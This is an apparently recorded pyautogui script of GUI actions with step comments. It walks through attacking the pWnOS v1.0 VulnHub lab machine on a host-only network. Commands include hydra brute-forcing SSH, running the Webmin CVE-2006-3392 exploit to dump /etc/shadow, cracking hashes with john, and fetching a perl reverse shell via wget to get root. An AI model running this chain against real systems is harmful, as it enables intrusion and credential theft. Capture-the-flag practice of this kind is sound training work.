
# Step: Search VulnHub for 'pw', view the pWnOS series, and download pWnOS_v1.0.zip
pyautogui.write('pw')

pyautogui.moveTo(148, 296)

pyautogui.click(148, 296)

pyautogui.moveTo(598, 423)

pyautogui.scroll(-3)

pyautogui.moveTo(187, 279)

pyautogui.click(588, 531)

# Step: Scroll through the VulnHub Walkthrough YouTube playlist, then return to the VulnHub tab
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(819, 84)

pyautogui.scroll(-3)

pyautogui.click(162, 362)

pyautogui.click(626, 343)

pyautogui.moveTo(830, 346)

pyautogui.click(613, 528)

pyautogui.moveTo(342, 93)

# Step: Scroll the Blogger VMware Workstation Player install guide down to the launch and activation section
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(382, 215)

# Step: Extract pWnOS_v1.0 and its inner pWnOS archive in place, then open the pWnOS folder
pyautogui.click(448, 96)

pyautogui.click(485, 101)

pyautogui.doubleClick(364, 190)

pyautogui.moveTo(301, 217)

# Step: Load the pWnOS VM in VMware Player, report it as moved, and view its 240 MB hardware settings
pyautogui.doubleClick(301, 217)

pyautogui.click(156, 129)

pyautogui.click(298, 325)

pyautogui.click(155, 129)

pyautogui.click(456, 321)

pyautogui.moveTo(269, 312)

pyautogui.click(261, 334)

# Step: Enable 'Replicate physical network connection state' on pWnOS's bridged network adapter
pyautogui.click(333, 183)

pyautogui.click(502, 188)

pyautogui.click(626, 203)

# Step: Untick the Intel Ethernet and Wi-Fi adapters, keep only VirtualBox Host-Only, and save the settings
pyautogui.click(301, 193)

pyautogui.click(302, 147)

pyautogui.moveTo(316, 192)

pyautogui.click(324, 217)

pyautogui.click(558, 424)

pyautogui.moveTo(292, 289)

pyautogui.moveTo(455, 322)

pyautogui.moveTo(295, 285)

pyautogui.moveTo(520, 219)

# Step: Run sudo netdiscover -i eth1 in a new terminal and select the VMware host 192.168.95.25
pyautogui.click(94, 9)

pyautogui.write('-i eth1')

pyautogui.press('Return')

pyautogui.doubleClick(77, 172)

pyautogui.moveTo(520, 219)

pyautogui.moveTo(211, 296)

# Step: Run nmap -sC -sV 192.168.95.25 and highlight the SSH port 22 result
pyautogui.write('nmap -')

pyautogui.write('sC -sV 192.168.95.25')

pyautogui.press('Return')

pyautogui.moveTo(41, 207)

pyautogui.doubleClick(77, 199)

pyautogui.moveTo(209, 200)

pyautogui.moveTo(22, 295)

pyautogui.moveTo(26, 387)

pyautogui.moveTo(231, 308)

# Step: Load the pwnOS site at 192.168.95.25 in Firefox
pyautogui.click(81, 8)

pyautogui.click(430, 49)

pyautogui.write('192.168.95.25')

pyautogui.press('Return')

# Step: Submit the help form named 'help' as n00b and sk1ll3d n00b, returning each time
pyautogui.click(20, 150)

pyautogui.moveTo(236, 347)

pyautogui.click(28, 170)

pyautogui.click(45, 121)

pyautogui.click(27, 169)

pyautogui.click(45, 121)

# Step: View the help page source showing the GET form to index2.php, then return to the nmap results
pyautogui.click(287, 361)

pyautogui.click(240, 29)

# Step: Review the nmap scan output for 192.168.95.25 in the terminal
pyautogui.doubleClick(406, 307)

pyautogui.moveTo(97, 8)

# Step: List SMB shares on 192.168.95.25 with smbclient -L using an empty password
pyautogui.write('smbclient')

pyautogui.write('-L 192.168.95.25')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Try anonymous access to the home, print$ and IPC$ shares, all refused, then exit
pyautogui.doubleClick(96, 158)

pyautogui.write('192.168.95.25/')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('smbclient //192.168.95.25/print')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('exit')

# Step: Save enum4linux -U output to usernames_out.txt and type a grep/awk filter into usernames.txt
pyautogui.write('-U 192.168.95.25 | tee user')

pyautogui.press('Return')

pyautogui.write('grep "user:')

pyautogui.write('" usernames_out.txt"')

pyautogui.write("| awk -F'[][]' '{print $2}' > usernames.txt")

# Step: Run hydra with usernames.txt and rockyou.txt against ssh://192.168.95.25
pyautogui.write('ydra -L usernames.txt -P /usr/share/')

pyautogui.write('wordlists/rockyou.txt ssh://192.168.95.25')

pyautogui.press('Return')

# Step: Select the Webmin port number 10000 in the nmap output
pyautogui.doubleClick(50, 280)

# Step: Load the Webmin login page at 192.168.95.25:10000 and return to the terminal
pyautogui.press('Return')

pyautogui.moveTo(511, 232)

pyautogui.click(511, 232)

pyautogui.moveTo(666, 177)

# Step: Run nmap -p 10000 --script http-vuln-* and highlight the Webmin File Disclosure CVE-2006-3392 finding
pyautogui.write('10000 --scr')

pyautogui.write('ipt http-')

pyautogui.write('vuln-*')

pyautogui.press('Return')

pyautogui.moveTo(150, 238)

pyautogui.doubleClick(117, 171)

pyautogui.doubleClick(111, 198)

# Step: Open exploit-db entry 1997 from the terminal link and download the exploit as 1997.php
pyautogui.click(297, 136)

pyautogui.moveTo(313, 436)

pyautogui.moveTo(392, 244)

pyautogui.click(391, 244)

pyautogui.moveTo(653, 151)

# Step: Show 1997.php in the Downloads folder and open a terminal at ~/Downloads
pyautogui.click(872, 76)

pyautogui.doubleClick(195, 138)

pyautogui.rightClick(228, 205)

# Step: Run 1997.php against 192.168.95.25 port 10000 over http for /etc/shadow; it crashes on curl_init()
pyautogui.write('php 1997.php')

pyautogui.moveTo(350, 255)

pyautogui.write('php 1997.php')

pyautogui.write('192.168.95.25')

pyautogui.click(215, 239)

pyautogui.write('1000')

pyautogui.write('0')

pyautogui.write('http')

pyautogui.write('/etc/')

pyautogui.write('shadow')

pyautogui.press('Return')

pyautogui.moveTo(242, 276)

# Step: Install the PHP curl package and rerun 1997.php to dump the target's /etc/shadow
pyautogui.press('Return')

pyautogui.press('Return')

# Step: Save the shadow entries as 'shadow', rerun the exploit for passwd, and save those as 'passwd'
pyautogui.click(760, 481)

pyautogui.press('Return')

pyautogui.click(761, 481)

pyautogui.click(294, 210)

pyautogui.doubleClick(348, 189)

pyautogui.write('ohn --wordlist=/usr/')

pyautogui.press('Return')

pyautogui.moveTo(171, 219)

pyautogui.doubleClick(167, 212)

pyautogui.moveTo(220, 290)

pyautogui.write('ssh')

pyautogui.write('vmware@192.')

pyautogui.press('Return')

pyautogui.moveTo(369, 251)

pyautogui.moveTo(381, 234)

# Step: List vmware's home with ls -al and view the empty .sudo_as_admin_successful file
pyautogui.doubleClick(413, 271)

pyautogui.write('cat .sudo_as_admin_successful')

pyautogui.moveTo(215, 359)

pyautogui.write('cd /')

# Step: List /home and run ls -al in the obama, osama and yomama home folders
pyautogui.write('home/')

pyautogui.press('Return')

pyautogui.moveTo(340, 367)

pyautogui.doubleClick(354, 407)

pyautogui.write('ls -al')

pyautogui.write('cd /home/')

pyautogui.press('Return')

# Step: Run sudo -l as vmware, which is refused, then uname -a showing kernel 2.6.22-14-server
pyautogui.write('s')

pyautogui.write('udo -l')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(11, 217); pyautogui.dragTo(329, 216)

pyautogui.click(401, 255)

pyautogui.write('uname -a')

pyautogui.click(20, 244)

pyautogui.moveTo(153, 268)

pyautogui.moveTo(89, 265)

# Step: Review the local exploit output holding the target's shadow and passwd entries
pyautogui.doubleClick(317, 68)

pyautogui.moveTo(317, 99)

pyautogui.write('cat /etc/')

pyautogui.moveTo(289, 366)

pyautogui.moveTo(613, 515)

pyautogui.moveTo(334, 124)

# Step: Locate perl-reverse-shell.pl and copy it into the home folder as pshell.cgi
pyautogui.press('Return')

pyautogui.rightClick(313, 84)

pyautogui.write('cp /usr/share/webshells/perl/perl-reverse-shell.pl pshell')

pyautogui.press('Return')

# Step: Open pshell.cgi in Mousepad, set $ip to 192.168.95.3, save, and select the 1234 port value
pyautogui.rightClick(546, 98)

pyautogui.click(602, 109)

pyautogui.scroll(-3)

pyautogui.click(228, 9)

pyautogui.write('192.168.95.3')

pyautogui.press('ctrl+s')

pyautogui.click(113, 308)

pyautogui.moveTo(434, 214)

# Step: Start a python3 http.server on Kali to serve pshell.cgi from the home folder
pyautogui.write('pyt')

pyautogui.write('hon3 -m http.server')

pyautogui.press('Return')

pyautogui.moveTo(479, 326)

pyautogui.moveTo(344, 124)

# Step: On pwnOS, wget pshell.cgi from 192.168.95.3:8000 into /tmp and list it
pyautogui.write('cd /tmp')

pyautogui.write('pshell.cgi')

pyautogui.press('Return')

pyautogui.moveTo(109, 318)

pyautogui.write('ls -al')

pyautogui.moveTo(392, 411)

# Step: Run 1997.php against 192.168.95.25 port 10000 to execute /tmp/pshell.cgi
pyautogui.write('php 1997.php 192.168.95.25 10000 http /etc/passwd')

pyautogui.write('/tmp/pshell.cgi')

pyautogui.press('Return')

pyautogui.click(227, 8)

pyautogui.moveTo(256, 134)

# Step: In the listener window, upgrade the root reverse shell with python pty.spawn('/bin/bash')
pyautogui.click(254, 135)

pyautogui.moveTo(295, 188)

pyautogui.moveTo(12, 149); pyautogui.dragTo(169, 163)

pyautogui.moveTo(160, 174)

pyautogui.write('python -c')

pyautogui.write('"import pty;pty.spawn(\'/bin/ba')

pyautogui.press('Return')

# Step: Browse into /root and its keys folder, finding it empty
pyautogui.doubleClick(302, 406)

pyautogui.write('cd /root')

pyautogui.moveTo(61, 351)

pyautogui.write('cd key')

pyautogui.press('Return')
